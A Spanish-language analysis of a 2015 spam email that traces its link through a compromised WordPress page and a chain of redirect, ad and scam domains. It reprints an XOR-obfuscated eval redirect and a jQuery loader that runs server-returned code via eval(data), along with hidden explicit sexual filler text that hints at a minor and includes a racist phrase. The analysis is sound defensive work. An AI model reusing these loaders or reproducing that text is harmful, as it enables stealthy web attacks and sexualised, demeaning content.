Delivered-To:
XXXXXXXXX@gmail.com
Received: by
10.112.182.10 with SMTP id ea10csp331131lbc;
Tue, 18 Aug 2015 15:49:27 -0700 (PDT)
X-Received: by
10.180.87.71 with SMTP id v7mr48307121wiz.74.1439938167457;
Tue, 18 Aug 2015 15:49:27 -0700 (PDT)
Return-Path:
<huhn@casiocalc.org>
Received: from
smtpout2.mel.teaser.net (smtpout2.mel.teaser.net. [213.162.54.61])
by mx.google.com with ESMTP id
20si36336721wjr.148.2015.08.18.15.49.26;
Tue, 18 Aug 2015 15:49:27 -0700 (PDT)
Received-SPF:
neutral (google.com: 213.162.54.61 is neither permitted nor denied by best
guess record for domain of huhn@casiocalc.org) client-ip=213.162.54.61;
Authentication-Results:
mx.google.com;
spf=neutral (google.com: 213.162.54.61
is neither permitted nor denied by best guess record for domain of
huhn@casiocalc.org) smtp.mailfrom=huhn@casiocalc.org
Received: from
casiocalc.org (unknown [42.113.152.247])
by smtpout2.mel.teaser.net
(Postfix) with ESMTPSA id 6755438AD9;
Wed, 19 Aug 2015 00:49:21 +0200
(CEST)
Subject:
MIME-Version: 1.0
From:
huhn@casiocalc.org
Content-Transfer-Encoding:
base64
Message-Id:
<32373134393284.04267833270@relay7.casiocalc.org>
Date: Tue, 18 Aug
2015 21:49:19 -0100
Content-Type:
text/html; charset="utf-8"
PGh0bWw+IDxoZWFkIGxhbmc9cnU+PHRpdGxlPjwvdGl0bGU+PC9oZWFkPiA8Ym9keSBzdHlsZT0i
YmFja2dyb3VuZC1jb2xvcjojZjhmOGY4O2NvbG9yOiMwMDAwMDA7Zm9udC1mYW1pbHk6QXJpYWws
SGVsdmV0aWNhLEZyZWVTYW5zLCdMaWJlcmF0aW9uIFNhbnMnLCdOaW1idXMgU2FucyBMJyxzYW5z
LXNlcmlmO2ZvbnQtc2l6ZToxNXB4Ij4gPGRpdiBjbGFzcz1tYWlsc3ViIHN0eWxlPXdpZHRoOjc2
...
Que traducido se corresponde con:
<html>
<head lang=ru><title></title></head> <body
style="background-color:#f8f8f8;color:#000000;font-family:Arial,Helvetica,FreeSans,'Liberation
Sans','Nimbus Sans L',sans-serif;font-size:15px"> <div class=mailsub
style=width:760px> <table cellpadding=0 cellspacing=0
style=border:0;border-collapse:collapse;width:760px> <tr> <td
colspan=3 style=vertical-align:top> <a href=http://bit.ly/1NqOEyh
style=text-decoration:none target=_blank> </a> </td> </tr>
<tr> <td style=width:35px;vertical-align:top> </td> <td
style=width:694px;vertical-align:top> <table cellpadding=0 cellspacing=0
style=border:0;border-collapse:collapse;width:100%> <tr> <td
style=padding-left:12px;padding-top:30px;padding-bottom:20px;vertical-align:top>
<table cellpadding=0 cellspacing=0
style=border:0;border-collapse:collapse;width:100%> <tr> <td
style=font-size:15px;padding-bottom:18px> </td> </tr> <tr>
<td style=font-size:15px;font-weight:bold;line-height:24px;padding-bottom:16px>
</td> </tr> <tr> <td
style=font-size:15px;padding-bottom:16px> <a
href=http://bit.ly/1NqOEyh style=color:#104889 target=_blank> http://bit.ly/1NqOEyh
</a> </td> </tr> <tr> <td
style=color:#333333;font-size:15px;line-height:24px> </td> </tr>
</table> </td> </tr> <tr> <td
style=padding-bottom:20px;vertical-align:top> <table cellpadding=0 cellspacing=0
style=border:0;border-collapse:collapse;width:100%> <tr> <td
style=vertical-align:top> </td> </tr> <tr> <td
style=background-color:#ffffff;border-left-width:1px;border-left-style:solid;border-left-color:#eaeaea;border-right-width:1px;border-right-style:solid;border-right-color:#eaeaea;vertical-align:top>
</td> </tr> <tr> <td style=vertical-align:top>
</td> </tr> </table> </td> </tr> <tr>
<td style=padding-left:12px;vertical-align:top> <table cellpadding=0
cellspacing=0 style=border:0;border-collapse:collapse;width:100%> <tr>
<td style=vertical-align:top;color:#333333;font-size:15px;padding-top:10px;padding-bottom:21px>
</td> </tr> <tr> <td style=vertical-align:top>
</td> </tr> <tr> <td
style=color:#333333;font-size:15px;padding-top:20px;vertical-align:top>
</td> </tr> <tr> <td
style=color:#999999;font-size:13px;padding-top:6px;padding-bottom:10px;vertical-align:top>
</td> </tr> </table> </td> </tr> </table>
</td> <td style=width:31px;vertical-align:top> </td>
</tr> </table> </div> </body> </html>
Al pinchar sobre el enlace obtenemos como resultado la siguiente página
web:
 Página final: qvaw.adsb4all.com/c/199c6f3b890db95c?s1=1217&a=25003
Página final: qvaw.adsb4all.com/c/199c6f3b890db95c?s1=1217&a=25003
Se procede a comprobar las comunicaciones capturadas.
Visión general de las peticiones HTTP capturadas
Se empieza a seguir los pasos de nuestra petición, empezando por la
petición original:
http://bit.ly/1NqOEyh
Petición HTTP original
Esta petición nos redirige a la siguiente URL:
Petición hacia: Blog.tuclinicaenlavaguada.com/wp-content/uploads/exk9tpesq.php
Realmente el código de la página web es:
<!doctype html>
<html>
<head>
<title>Is that Megan by any chance? he asked slowly.</title>
<style>
#wrapper {
position:
absolute;
left:
-1000px;
}
</style>
<script
type="text/javascript">function sx(s){ var r = '';
for(i=0;i<s.length;i++){ r += String.fromCharCode(917^s[i]); } return r; }
eval(sx('1009|1018|1014|992|1016|1008|1019|993|955|1017|1018|1014|1012|993|1020|1018|1019|949|936|949|946|1021|993|993|997|943|954|954|995|1020|1014|1008|1010|1020|999|1017|955|1015|1020|1007|954|979|1004|980|1017|1012|1004|964|1020|973|976|983|966|964|1016|998|1017|1011|978|998|1016|991|1020|960|1016|988|980|946|949|958|949|1017|1018|1014|1012|993|1020|1018|1019|955|1021|1012|998|1021|955|999|1008|997|1017|1012|1014|1008|957|946|950|946|953|949|946|946|956|942'.split('|')));</script>
</head>
<body>
<div id="wrapper">
<div id="content">
<p style="font-family: serif;color: #410021">A black,
heavily ringed hand smashed across Jims face and he feared for his expensively
capped teeth, knowing blood was seeping through his mouth and sensing a flesh
wound on his face judging by the warm trickling feeling near his chin. Jim blinked
and tried to focus on the faces peering menacingly down on him.</p> <span><span style="font-family:
sans-serif;color: #383a4d">Her baby fat belly rippled over the black
skirt, complemented by love handles at her sides and he took in the deep groove
up her spine and the red wheals of her bra marks. The skirt loosened finally
after she had breathed in to lessen the load on the fastener and he stooped to
haul it down. It was very tight but of a stretch material and Jim pulled it
slowly floorwards as her briefs came into view. Again black and lacy and not a
thong as he guessed she might wear, they managed to partly roll down with her
skirt. Maybe Maria didnt approve of thongs Jim pondered if she had any say in this rebellious teens
clothing. The skirt got snagged on her boots until Meg stepped out of the ring
of material at her feet. Her boots took some time in getting
off.</span><span>My first wife June died six years ago. Maria was
our housekeeper and we sort of drifted together didnt we darling? said William
stepping to her side and giving Maria an affectionate cuddle and peck on her
cheek. The children seemed to approve. So we have five children. Chloe is at
university in Newcastle, the others live here
theyre at local school of course.</span></span><div
style="color: #22494a">He liked Fridays. The company closed early
in the afternoon, Geoff had taken the day off to visit his daughter in law Eve
and Jim recalled the pleasant time he had recently spent with her. Geoffs son
Gareth had bitterly divorced her and virtually cut himself off from Geoff, not
agreeing to Contact Surveillance continued use of her accountancy skills. As a
partner in the city firm of Cope, Browning and Zillman, Eve, aged thirty five -
was a high flyer and didnt want children. Gareth did. For that and several
other incompatible reasons they fell out and separated. He went to South
Africa.</div> <p
style="font-size: 16pt;color: #301126">Meg! quivered the Asian in
worried tones.</p> <span
style="color: #41221c"><span style="color:
#210950">Jim raised his head and peered at her and then smiled, seeing
her wry grin.</span></span>
<p style="color: #1d3247">Meg was reluctant and refused.
He didnt push the point he had all the
time in the world and so mucho bargaining power he ken she would do it
eventually. Jim fucked her once more, with Meg on top to let her feel the
control she would have as she rose and fell on his dick. She was amazed at how
she could vary the pace and speed and he enjoyed the sight of her bulky body
rippling above him, her little paps bubbling all over her chest. Again her lack
of clima was immaterial to Jim. She Wolf have many in her own
time.</p><div style="color: #022331">And.. he suggested
further with a sly wink. A hundred would buy bou lots of turf and I would get
what I Wang.</div><div style="color: #0f1a18">Lennie
Foster doesnt negotiate, she spat.</div>
<p style="font-family: serif;color: #381345">He took in
her sultry, olive skinned looks. Coal black hair, thick and lush, clung close
to what he guessed were Mediterranean features. A generous, large lipped,
smiling mouth, cute nose and huge, dark smouldering eyes bewitched him. A great
heaving bank of bosom dominated her chest, all captured within a close fitting,
white, embroidered blouse buttoned high towards her neck, round which hung a
gold chain and cross. Maria wore tight jeans and Jim noticed her neat waist and
seemingly slender lejos. She turned to pour the coffee as her husband returned,
muttering about his fountain pen being dry of ink and apologising for the
delay. Jim observed her rounded butt and small, red, two inch high heeled, peep
toe sandals before he signed the documents and slid them across to William. The
councillor signed with a flourish.</p>
<div style="color: #2e5023">Twenty is no good. Lennie
wants fifty yos know that, said the black girl quietly.</div> <span style="font-size:
14pt">Well fast track and learn with an experienced fucker like me, or
get fucked fast with no experience out on the street. Thats the start point.
But you know its illegal for you to fuck anyway.</span> <p style="font-family:
sans-serif;color: #343a17"><div style="font-family:
Georgia;color: #1b161b">Ooer! murmured the Asian.</div></p> <p style="font-family:
Helvetica;font-size: 11pt;color: #1c1339">I think it is. You Dad would
be interested too. You hurt me when you kicked me you know.</p> <p style="color:
#410e18">Tonight at the latest, sorry William, replied Jim. Been trying
to riacho you for a couple of days and you promised.</p><div
style="font-family: sans-serif">It was an oda
beginning.</div><span style="color: #441c44">Can I make a
phone call? she asked.</span>
<div style="color: #1c3a4e"><div>And youre not to
blame I suppose? she protested, grabbing her skirt.</div><div
style="font-size: 15pt;color: #210a0b">He took in her sultry,
olive skinned looks. Coal black hair, thick and lush, clung close to what he
guessed were Mediterranean features. A generous, large lipped, smiling mouth,
cute nose and huge, dark smouldering eyes bewitched him. A great heaving bank
of bosom dominated her chest, all captured within a close fitting, white,
embroidered blouse buttoned high towards her Beck, round which hung a gold
chain and cross. Maria wore tight jeans and Jim noticed her neta waist and
seemingly slender legs. She turned to pour the coffee as her husmando returned,
muttering about his fountain pen being dry of ink and apologising for the
delay. Jim observed her rounded butt and small, red, two inch high heeled, peep
toe sandals before he signed the documents and slid them across to William. The
councillor signed with a flourish.</div></div> <p style="color:
#131615"><p style="color: #003246">Yeah! I fucking told
you, she cried. Just give me the money.</p><span><p
style="color: #024c4d">Forget her, twittered the Asian girl in a
squeaky weak voice. Just lets get his cash.</p></span><span
style="font-family: Helvetica;font-size: 16pt">Meg frowned
questioning his casual remark as he stood about a foot away from her. Jim
smiled and let his eyes drop to her chest. She looked puzzled and shook her
head as if answering an internal question. Then she raised her eyebrows and
looked down at her chest and back to his face. Jim nodded with a wry
smile.</span><div style="font-size: 14pt;color: #2f1202">Jim
reached for her groin and placed the flat of his hand on her pubic mound. She
flinched as his fingers started to roam over the cotton panties. Meg gasped and
ten gathered his dick in her hands but didnt do anything. Jim tensed it and saw
her eyes widen, so he repeated it, getting the same
reaction..</div></p><span style="color: #274127">He
realised on driving to the location, that he would pass Eves riverside
apartment and again recalled the one and only time he had fucked her. It had
been in her splendid pad. Her love of anal sex had thrilled him, something he
had grown to like after meeting a Ugandan Sport delegation in 1994. He ken they
were looking for sponsors, cheap goods and all sorts of development funds and
he had the contacts and influence to provide some of these things. He made it
clear to the delegation particularly to the two women amongst twelve men, all
black as the ace of spades, who were very attractive to Jim and he hadnt had to
work too hard to seduce one of them.</span>
</div>
</div>
</body>
</html>
Pero, lo interesante del código es la sección programada en
"javascript", y que es:
<script
type="text/javascript">function sx(s){ var r = '';
for(i=0;i<s.length;i++){ r += String.fromCharCode(917^s[i]); } return r; }
eval(sx('1009|1018|1014|992|1016|1008|1019|993|955|1017|1018|1014|1012|993|1020|1018|1019|949|936|949|946|1021|993|993|997|943|954|954|995|1020|1014|1008|1010|1020|999|1017|955|1015|1020|1007|954|979|1004|980|1017|1012|1004|964|1020|973|976|983|966|964|1016|998|1017|1011|978|998|1016|991|1020|960|1016|988|980|946|949|958|949|1017|1018|1014|1012|993|1020|1018|1019|955|1021|1012|998|1021|955|999|1008|997|1017|1012|1014|1008|957|946|950|946|953|949|946|946|956|942'.split('|')));</script>
Este código escode una redirección. En este caso, la redirección se
realiza hacía la URL:
vicegirl.biz/FyAlayQiXEBSQmslfGsmJiUmIA
NOTA: La función String.fromCharCode(),
devuelve una cadena creada mediante el uso de una secuencia de valores Unicode
especificada.
Los caracteres de
la redirección se esconde en la cadena dividida por el carácter “|”, y
compuesta por dígitos.
Cada uno de esos
dígitos, a su vez, nos permiten obtener un número determinado de caracteres de
la redirección. Viene marcado por la longitud del número, es decir, el valor “1009”
nos va a permitir obtener 4 caracteres de la cadena de la que se compondrá la
redirección.
Cada uno de los
caracteres finales se obtiene realizando una operación XOR entre el dígito
pasado y el valor 917. Para el ejemplo anterior, sería
917^1 concatenado con 917^0 concatenado con 917^0 concatenado con 917^9
Petición hacia: vicegirl.biz/FyAlayQiXEBSQmslfGsmJiUmIA
En la información devuelta podemos ver el establecimiento de “cookies”
que nos identificarían de manera única.
Del código devuelto, el interés se vuelve hacía el siguiente código:
<script
type="text/javascript">
var fire = true;
$(function(){
function puatcgrkq() {
if
(fire) {
$.ajax({
type: 'POST', url:
'/hqbazgb_urtcqtdglfw.php',
data: {u: "FyAlayQiXEBSQmslfGsmJiUmIA"},
success: function(data){ eval(data); }
});
}
else {
console.log('no more fire');
}
}
puatcgrkq();
});
</script>
El cual esconde una redirección. En este caso, la redirección se realiza
hacía la URL:
vicegirl.biz/hqbazgb_urtcqtdglfw.php
Petición hacia: vicegirl.biz/hqbazgb_urtcqtdglfw.php
El contenido devuelto es:
document.location=http://qvaw.adsb4all.com/c/199c6f3b890db95c?s1=1217&a=25003
La web que comentábamos al principio.
La actividad realizada a partir de aquí depende de nosotros, ya que
hasta que no respondamos a las preguntas que se nos presentan, no avanzaremos.
Las peticiones realizadas en este caso serían:
1.-qvaw.adsb4all.com/site/redirectpage?ca=link&sid=22263&hid=16214&hv=55d5872f1176e303056208
2.-ads.traffichunt.com/bridge_pixel?adxguid=873bd733-a107-43d9-9da6-e26ce335ee9d
3.1.-qvaw.adsb4all.com/c/199c6f3b890db95c
Ésta URL a su vez, lanza solicitudes a las siguientes URLs:
3.1.-ads.traffichunt.com/bridge_pixel
3.2.-t.insigit.com/390dc70a53cf8f82763c86708ef10767/282073e59f717f0b3f555617a48b0200
3.3.-ads.traffichunt.com/bridge_pixel?adxguid=873bd733-a107-43d9-9da6-e26ce335ee9d
3.4.-qvaw.adsb4all.com/site/redirectpage?ca=link&sid=22263&hid=16214&hv=55d5c56386788847486128
3.5.-cldadlt.com/?c=76647&s2=Yz9EBvxfSPjKCdg1gqC3-Q
3.6.-varm.coolsafeads.com/?kw=5906&s1=
3.7.-esvzz.hustle.8614.info/?sov=717566510&hid=cuuscigecck&redid=7988&gsid=364&id=XNSX.-r7988-t364
Ésta URL a su vez, lanza solicitudes a las siguientes URLs:
3.7.1.-esvzz.hustle.8614.info/templates/bizop.mini/saudi-presale/images/nod5.css
3.7.2.-esvzz.hustle.8614.info/templates/bizop.mini/saudi-presale/images/top1fb-ohd.png
3.7.3.-esvzz.hustle.8614.info/templates/bizop.mini/saudi-presale/images/news1_daily_header.jpg
3.7.4.-esvzz.hustle.8614.info/templates/bizop.mini/saudi-presale/images/index_r6_c1.gif
3.7.5.-www.youtube.com/embed/7sQNXBzVjxY?autoplay=1
3.7.6.-esvzz.hustle.8614.info/templates/bizop.mini/saudi-presale/images/features16.jpg
3.7.7.-esvzz.hustle.8614.info/templates/bizop.mini/saudi-presale/images/anchor3.gif
3.7.8.-esvzz.hustle.8614.info/templates/bizop.mini/saudi-presale/images/nataliecomputer.jpg22.7.9.-esvzz.hustle.8614.info/templates/bizop.mini/saudi-presale/images/cheque_samira.jpg
3.7.10.-esvzz.hustle.8614.info/templates/bizop.mini/saudi-presale/images/avatar-new.png
3.7.11.-esvzz.hustle.8614.info/templates/bizop.mini/saudi-presale/images/myadsense-screen.jpg
3.7.12.-esvzz.hustle.8614.info/templates/bizop.mini/saudi-presale/images/ads-payment.jpg
3.7.13.-esvzz.hustle.8614.info/templates/bizop.mini/saudi-presale/images/arabmother.jpg
3.7.14.-esvzz.hustle.8614.info/favicon.ico
Se ha procedido a analizar cada una de las URLs obtenidas a través de
VirusTotal (Anexo 1), pero no se ha encontrado ninguna URL que tenga visos de
ser considerada “maliciosa”.
Conclusión
En ningún caso se ha producido ningún tipo de descarga, pero lo que si
se ha visto es el establecimiento de cookies que identificaría el hosts desde
donde se han realizado las comunicaciones. Es decir, desde el comienzo de las
comunicaciones se nos identifica de manera univoca para empezar a tracear
nuestra navegación por Internet.
Otro ejemplo que muestra el establecimiento de la configuración de una
de las cookies es el siguiente:
HTTP/1.1 200 OK
Content-Type: image/gif
Date: Thu, 20 Aug 2015 12:17:40 GMT
P3P: CP="CURa ADMa DEVa TAIo PSAo PSDo OUR IND UNI PUR INT DEM STA PRE COM NAV OTC NOI DSP COR"
Set-Cookie: dci=dc5adb7dc35c34cf3c1db484fefc7a18d675f336; Max-Age=5184000; Path=/; Expires=Mon, 19 Oct 2015 12:17:40 GMT
X-Powered-By: Expresstransfer-encoding:
chunkedConnection: keep-alive
23GIF89a.............,...........D..;0
Content-Type: image/gif
Date: Thu, 20 Aug 2015 12:17:40 GMT
P3P: CP="CURa ADMa DEVa TAIo PSAo PSDo OUR IND UNI PUR INT DEM STA PRE COM NAV OTC NOI DSP COR"
Set-Cookie: dci=dc5adb7dc35c34cf3c1db484fefc7a18d675f336; Max-Age=5184000; Path=/; Expires=Mon, 19 Oct 2015 12:17:40 GMT
X-Powered-By: Expresstransfer-encoding:
chunkedConnection: keep-alive
23GIF89a.............,...........D..;0
Anexo 1
bit.ly/1NqOEyh --
https://www.virustotal.com/es/url/03b9f5c7bfd0de6c81b443d4d07755a2356d5e077a57de97ee36388b0e6563e7/analysis/1440157147/
blog.tuclinicaenlavaguada.com/wp-content/uploads/exk9tpesq.php
--
https://www.virustotal.com/es/url/1f9e9751eb71beea4daea9453aad5546ed26e5501592f175a5c113a2ed713945/analysis/1440157150/
vicegirl.biz/FyAlayQiXEBSQmslfGsmJiUmIA
--
https://www.virustotal.com/es/url/58df51533937ab9939121eb08aa7b283ae72d93084eebb042941f8a11e3ebc74/analysis/1440157420/
vicegirl.biz/hqbazgb_urtcqtdglfw.php
-- https://www.virustotal.com/es/url/800e057658b19c81dc11a328f04bd749d4194681d89d56f5d0d7c7a9646823cd/analysis/1440157437/
vicegirl.biz/favicon.ico
--
https://www.virustotal.com/es/url/d058bc8aa2c80124e1c14f7bb85c15ff7d45d45e38447d4f7e57626036a790ad/analysis/1440157459/
qvaw.adsb4all.com/c/199c6f3b890db95c?s1=1217&a=25003
--
https://www.virustotal.com/es/url/20455cedfa85e8c80427dcd9cfc0994c4d39b51108157a004f2ee6c3e4a330d4/analysis/1440148099/
qvaw.adsb4all.com/site/redirectpage?ca=link&sid=22263&hid=16214&hv=55d5872f1176e303056208
-- https://www.virustotal.com/es/url/d71ca74af24ac2e293d7b4cd1cdd14c4986236cf6ea5b83f97e0b93587821a48/analysis/1440148131/
qvaw.adsb4all.com/c/199c6f3b890db95c
--
https://www.virustotal.com/es/url/df466c76ed01ed688aad87890659d54a24120a3c1e54c979736bacc95124676c/analysis/1440148209/
ads.traffichunt.com/bridge_pixel?adxguid=873bd733-a107-43d9-9da6-e26ce335ee9d
--
https://www.virustotal.com/es/url/cf6ac2b30c984d167a0ed7c851da4bede0ffb0a10db81e42ee3f0688804e717b/analysis/1440148241/
ads.traffichunt.com/bridge_pixel
-- https://www.virustotal.com/es/url/d24573d53c93f0a29b06ea0f2d1de4a02260612a3d6fc97f138a1f822f6e0de8/analysis/1440148272/
t.insigit.com/390dc70a53cf8f82763c86708ef10767/282073e59f717f0b3f555617a48b0200
-- https://www.virustotal.com/es/url/b8c7f4f88fbbbd73567509057bc5d1b12fd5bc3fd4991d3eb97208521d56533d/analysis/1440154071/
ads.traffichunt.com/bridge_pixel?adxguid=873bd733-a107-43d9-9da6-e26ce335ee9d
--
https://www.virustotal.com/es/url/cf6ac2b30c984d167a0ed7c851da4bede0ffb0a10db81e42ee3f0688804e717b/analysis/1440154242/
qvaw.adsb4all.com/site/redirectpage?ca=link&sid=22263&hid=16214&hv=55d5c56386788847486128 - https://www.virustotal.com/es/url/714fe4036756ad8ba2bf43e6148a9ed3d0bf6cbdfffaa5dc8370aa535f49dfff/analysis/1440154269/
cldadlt.com/?c=76647&s2=Yz9EBvxfSPjKCdg1gqC3-Q
--
https://www.virustotal.com/es/url/aaf66d2d47e8577db0b43a4e3ad3d83f39559088aeab62006b4f6d7c0783316f/analysis/1440154292/
varm.coolsafeads.com/?kw=5906&s1=
-- https://www.virustotal.com/es/url/46b2e512b7a95416b63d4289be63bf5713390cf673dd29596aa9ea72f12a3651/analysis/1440154320/
esvzz.hustle.8614.info/?sov=717566510&hid=cuuscigecck&redid=7988&gsid=364&id=XNSX.-r7988-t364
--
https://www.virustotal.com/es/url/8178d2cdbe4a7d7f697db4537d999706788a755d5372699da326320a96b925e0/analysis/1440154351/
esvzz.hustle.8614.info/templates/bizop.mini/saudi-presale/images/nod5.css
--
https://www.virustotal.com/es/url/aaad0f0643ff4b4f1d4828273fd3c4e18fbe4900cb675e8c6ef1460c9d35d275/analysis/1440154377/
esvzz.hustle.8614.info/templates/bizop.mini/saudi-presale/images/top1fb-ohd.png
--
https://www.virustotal.com/es/url/e3e01d159641d715055fba1c9ecd3302b5a27853fa3b54e2ae97e2605ec6053d/analysis/1440154400/
esvzz.hustle.8614.info/templates/bizop.mini/saudi-presale/images/news1_daily_header.jpg
-- https://www.virustotal.com/es/url/3b5a24b4e8aecb0bf20042130a97f8ae85af23ad41a7468e25d38e7afdf4cb67/analysis/1440154428/
esvzz.hustle.8614.info/templates/bizop.mini/saudi-presale/images/index_r6_c1.gif
-- https://www.virustotal.com/es/url/5dc753ba3036412a52fc8f5786f1e449258a2862d4d7f10b01b5c5ffae0f7dbb/analysis/1440154452/
www.youtube.com/embed/7sQNXBzVjxY?autoplay=1
--
https://www.virustotal.com/es/url/8c10ad5925ab989eec2af6d8bcf7cf895a18adf88af6546982b06d20a07bd2ca/analysis/1440154483/
esvzz.hustle.8614.info/templates/bizop.mini/saudi-presale/images/features16.jpg
--
https://www.virustotal.com/es/url/7450b2c9fe8385bee00c32bb7376417fa74e6be21309db548ffbb2a1a32ed8a0/analysis/1440154507/
esvzz.hustle.8614.info/templates/bizop.mini/saudi-presale/images/anchor3.gif
--
https://www.virustotal.com/es/url/112644524567ef70be1603b319c90425ecbc81beb2d04e4465e3ae3de2a179f5/analysis/1440154527/
esvzz.hustle.8614.info/templates/bizop.mini/saudi-presale/images/nataliecomputer.jpg
-- https://www.virustotal.com/es/url/3e713786127f6385d203096959dcedf01046cf264a78c079d48787af16eeb8c3/analysis/1440154553/
esvzz.hustle.8614.info/templates/bizop.mini/saudi-presale/images/cheque_samira.jpg
--
https://www.virustotal.com/es/url/a0463c74434190ad65f27055d82746d7e8d7a0f78b18a48f8af78183a87da983/analysis/1440154586/
esvzz.hustle.8614.info/templates/bizop.mini/saudi-presale/images/avatar-new.png
--
https://www.virustotal.com/es/url/10ff9e894891f5c43b9d1026c626c4f95da005c29ce4f469bb9b5f2d707eb5e2/analysis/1440154609/
esvzz.hustle.8614.info/templates/bizop.mini/saudi-presale/images/myadsense-screen.jpg
--
https://www.virustotal.com/es/url/cbfdfa02fcc6b72fe865712607a4c9a5731385f07c69346d7e1835cfd32409f0/analysis/1440154644/
esvzz.hustle.8614.info/templates/bizop.mini/saudi-presale/images/ads-payment.jpg
--
https://www.virustotal.com/es/url/a09a84b6ac1d66a88229410e4d3ace85ef03b33a86669155861daf3b4c537ca5/analysis/1440154668/
esvzz.hustle.8614.info/templates/bizop.mini/saudi-presale/images/arabmother.jpg
-- https://www.virustotal.com/es/url/dd72ad3f744b4e6ef0bbd729e618b1c3575766096a3dec84ed98c3b06b107d88/analysis/1440154689/
esvzz.hustle.8614.info/favicon.ico
--
https://www.virustotal.com/es/url/a47b3dfeb0cefe4ec4c22262ac67e4a4557a915d542013cfc7a2140a1dec4118/analysis/1440154709/











